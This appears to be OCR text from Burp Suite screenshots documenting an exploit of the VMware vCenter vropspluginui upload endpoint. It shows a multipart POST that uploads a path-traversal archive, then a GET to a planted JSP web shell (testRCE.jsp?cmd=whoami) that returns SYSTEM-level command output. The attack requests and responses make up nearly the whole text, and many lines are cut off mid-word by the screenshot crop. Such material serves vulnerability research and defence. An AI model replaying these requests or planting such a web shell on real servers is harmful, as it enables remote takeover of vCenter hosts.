 Request
Uploading the archive
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFormBoundaryYuBFN9SzRo2mEIha
7 Content-Disposit
8 Content-Type: te
9
10 ././@LongLink000
00000000000000..
ts\tc-instance\
ware\vCenterServ
Search...
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Strict-Transport
3 X-XSS-Protection
4 Set-Cookie: VSPH
Path=/ui; Secure
5 Date: Tue, 26 Ja
6 Server: Anonymou
7 Content-Length:
8
9 SUCCESS
Request
Executing OS command
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13
14